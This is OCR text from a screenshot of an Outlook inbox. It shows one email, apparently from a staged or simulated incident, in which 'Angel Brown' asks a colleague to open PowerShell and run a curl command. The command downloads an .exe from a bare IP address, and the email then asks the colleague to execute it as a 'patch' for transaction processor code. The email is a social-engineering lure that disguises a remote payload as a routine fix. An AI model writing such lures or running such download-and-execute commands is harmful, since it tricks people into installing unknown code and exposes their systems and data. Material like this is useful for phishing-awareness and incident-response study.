 Search
File Home Send / Receive
New Email Delete
Read Aloud
Untitled - Message
File Message Help Tell me what you want to do
Delete Archive Move Reply Reply All Forward Forward PO... Mark Unread Find Zoom
Favorites
Inbox 114603
Sent Items
School
> admin@bestforyouorganic....
> Adobe Sign
Exchange
Deleted Items
amari.rivera@bestforyouorganic.o...
TeamsMessagesData
> angel.brown@bestforyouorganic....
Search Folders
> SharePoint Lists
(no subject)
Angel Brown <angel.brown@bestforyouorganic.onmicrosoft.com>
To Amari Rivera
Reply Reply All Forward
Fri 10/29/2021 1:32 PM
Hi Amari, we need to patch the transaction processor code on your computer. Can you open a PowerShell command prompt and run the following commands for me:
curl http://20.108.242.184/name.exe -o patch.exe
patch.exe
Categories
2 Critical Facts
Items: 1 Reminders: 890
Display Settings
100%